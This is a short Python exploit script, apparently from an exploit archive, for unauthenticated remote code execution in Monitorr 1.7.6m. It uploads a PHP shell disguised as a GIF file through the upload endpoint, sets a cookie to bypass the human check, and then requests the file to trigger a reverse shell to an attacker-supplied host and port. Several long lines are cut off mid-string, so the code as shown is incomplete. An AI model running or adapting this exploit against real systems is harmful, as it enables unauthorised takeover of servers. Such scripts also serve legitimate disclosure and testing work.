 #!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
requests.packages.urllib3.disable_warnings()
if len (sys.argv) != 4:
        print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US
    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.gif.pHp\"\r\nContent-Type:
    t=requests.post(url, headers=headers, data=data , verify=False, cookies={"isHuman":"1"})
    print(t.text)
    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.gif.pHp"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0
    requests.get(url, headers=headers , verify=False, cookies={"isHuman":"1"})